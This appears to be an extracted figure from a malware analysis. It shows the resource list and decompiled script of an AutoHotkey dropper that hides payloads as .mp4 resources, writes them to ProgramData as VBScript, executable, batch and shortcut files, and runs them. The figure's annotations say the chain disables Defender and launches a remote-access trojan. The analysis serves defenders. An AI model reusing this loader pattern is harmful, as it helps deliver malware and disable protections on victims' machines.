 RCData
1.MP4 : 1033
>AUTOHOTKEY SCRI
BB.MP4 : 1033
KELLVBS.VBS : 1033
START.MP4 : 1033
START1.MP4 : 1033
Icon Group
Version Info
Manifest
2072 FileCreateDir, c:\Documents\Text
2073 FileCreateDir, c:\Documents\Text
2074 FileCreateDir, c:\Documents\Text
2075 FileCreateDir, c:\Documents\Text
2076 FileCreateDir, c:\Documents\Text
2077 FileCreateDir, c:\Documents\Text
2078 FileCreateDir, c:\Documents\Text
2079 FileCreateDir, c:\Documents\Text
2080 FileCreateDir, c:\Documents\Text
2081 FileCreateDir, c:\Documents\Text
2082 FileCreateDir, c:\Documents\Text
2083 FileCreateDir, c:\Documents\Text
2084 FileCreateDir, c:\Documents\Text
2085 FileCreateDir, c:\Documents\Text
2086 FileCreateDir, c:\Documents\Text
2087 FileCreateDir, c:\Documents\Text
2088 FileCreateDir, c:\Documents\Text
2089 FileCreateDir, c:\Documents\Text
2090 FileCreateDir, c:\Documents\Text
2091 FileCreateDir, c:\Documents\Text
2092 FileCreateDir, c:\Documents\Text
2093 FileCreateDir, c:\Documents\Text
2094 FileCreateDir, c:\Documents\Text
2095 FileCreateDir, c:\Documents\Text
2096 FileCreateDir, c:\Documents\Text
2097 FileCreateDir, c:\Documents\Text
2098 FileCreateDir, c:\Documents\Text
2099 FileCreateDir, c:\Documents\Text
2100 FileCreateDir, c:\Documents\Text
2101 FileCreateDir, c:\Documents\Text
2102 Fileinstall, kellvbs.vbs, %ProgramData%\kellvbs.vbs, 1
2103 Sleep 1000
2104 run %ProgramData%\kellvbs.vbs,
2105 Sleep 100
2106 Fileinstall, 1.mp4, %ProgramData%\Setup.exe, 1
2107 Sleep 100
2108 run %ProgramData%\Setup.exe,
2109 Sleep 100
2110 Sleep 100
2111 Fileinstall, start.mp4, %ProgramData%\start.bat, 1
2112 Sleep 100
2113 Fileinstall, start1.mp4, %ProgramData%\start1.lnk, 1
2114 Sleep 100
2115 run %ProgramData%\start1.lnk,
2116 Sleep 40000
2117 Fileinstall, bb.mp4, %ProgramData%\bb.vbs, 1
2118 Sleep 100
2119 run %ProgramData%\bb.vbs,
Terminates Wscript.exe
Executes legitimate
application
Disables the
Defender
Executes the RAT
via VBScript